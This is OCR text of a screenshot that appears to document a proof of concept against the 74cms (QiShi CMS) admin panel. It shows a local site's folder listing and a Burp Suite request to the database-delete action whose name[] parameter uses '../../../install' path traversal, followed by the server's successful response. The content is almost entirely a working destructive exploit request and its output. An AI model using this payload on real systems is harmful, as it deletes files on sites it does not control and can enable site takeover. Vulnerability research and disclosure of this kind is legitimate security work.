 名称 修改日期 类型 大小
.idea 2021/12/12 20:07 文件夹
74cms.test 2021/11/24 11:20 文件夹
Application 2021/12/12 19:32 文件夹
data 2021/12/12 19:33 文件夹
ThinkPHP 2021/12/12 19:32 文件夹
.htaccess 2016/10/25 17:43 HTACCESS 文件 1 KB
聘 favicon.ico 2016/9/24 17:12 图标 2 KB
index.php 2018/3/16 15:06 PHP 文件 3 KB
install.php 2017/10/20 18:12 PHP 文件 1 KB
Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://74cms.test ?
Request
Raw Params Headers Hex
1 POST /index.php?m=admin&c=database&a=del HTTP/1.1
2 Host: 74cms.test
3 Content-Length: 93
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://74cms.test
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://74cms.test/index.php?m=admin&c=database&a=restore
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=urpm7j9icc3vrlrav4lfv9gpn1;
think_template=default; thinkphp_show_page_trace=0|0; think_language=zh-CN
14 Connection: close
15
16 chkAll=on&name%5B%5D=../../../install&%E6%8F%90%E4%BA%A4=
%E5%88%A0%E9%99%A4%E6%89%80%E9%80%89
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 12 Dec 2021 12:15:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Cache-control: private
9 X-Powered-By: QSCMS
10 Content-Length: 4452
11
12 <!-- public:header 以下内容 -->
13 <!doctype html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <title>网站后台管理中心- Powered by 74cms.com</title>
18 <link rel="shortcut icon" href="/favicon.ico"/>
19 <meta name="author" content="骑士CMS" />
20 <meta name="copyright" content="74cms.com" />
21 <link href="/Application/Admin/View/default/public/css/common.css" rel="
stylesheet" type="text/css">
22 <script src="/Application/Admin/View/default/public/js/jquery.min.js"></
script>
23 <script src="
/Application/Admin/View/default/public/js/jquery.highlight-3.js"></script>
24 <script src="/Application/Admin/View/default/public/js/jquery.vtip-min.js
"></script>
25 <script src="
/Application/Admin/View/default/public/js/jquery.modal.dialog.js"></script>
26 <!--[if lt IE 9]>
27 <script type="text/javascript"
src="/Application/Admin/View/default/public/js/PIE.js"></script>